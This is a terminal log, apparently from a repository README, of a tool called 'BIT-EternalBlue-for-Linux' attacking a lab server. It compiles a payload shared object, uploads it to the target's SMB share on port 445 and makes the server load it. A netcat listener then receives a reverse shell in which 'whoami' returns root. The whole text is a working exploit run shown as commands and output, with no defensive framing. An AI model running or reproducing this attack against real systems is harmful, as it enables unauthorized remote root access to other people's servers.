 rinka@ubuntu-server:~/BIT-EternalBlue-for-Linux$ python3 ./exploit.py --lhost 192.168.91.128 --rh
ost 192.168.91.111 --rport 445
[Tue May 18 04:58:14 2021] Trying build modules
gcc -shared -fPIC -Wall -Wno-nonnull payload.c -o payload.so
[Tue May 18 04:58:14 2021] Build modules OK!
[Tue May 18 04:58:14 2021] Trying to get directory from the server
srvsvc
[Tue May 18 04:58:14 2021] Trying to Upload qCIAXZit.so to ['share', '/shares/share']
qCIAXZit.so
[Tue May 18 04:58:14 2021] Upload file OK!
[Tue May 18 04:58:14 2021] Trying to Exploit
[Tue May 18 04:58:14 2021] Trying to load module /shares/share/qCIAXZit.so
/shares/share/qCIAXZit.so
[Tue May 18 04:58:14 2021] Explpoit Finished. Can you see the reverse shell?
rinka@ubuntu-server:~/BIT-EternalBlue-for-Linux$
rinka@ubuntu-server:~/BIT-EternalBlue-for-Linux$ nc -p 23333 -l
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# apt update
WARNING: apt does not have a stable CLI interface yet. Use with caution in scripts.